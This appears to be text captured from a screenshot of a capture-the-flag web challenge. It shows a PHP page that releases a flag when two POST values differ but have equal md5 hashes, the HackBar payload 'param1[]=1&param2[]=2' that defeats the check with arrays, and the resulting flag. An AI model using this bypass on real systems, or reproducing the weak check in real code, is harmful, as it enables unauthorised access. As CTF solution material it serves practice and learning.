 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{68d8c23b-86aa-43ff-aa22-fba6dba98dfe}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://cc8447d2-b787-41ac-be09-944f1b0575b0.node5.buuoj.cn:81/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=1&param2[]=2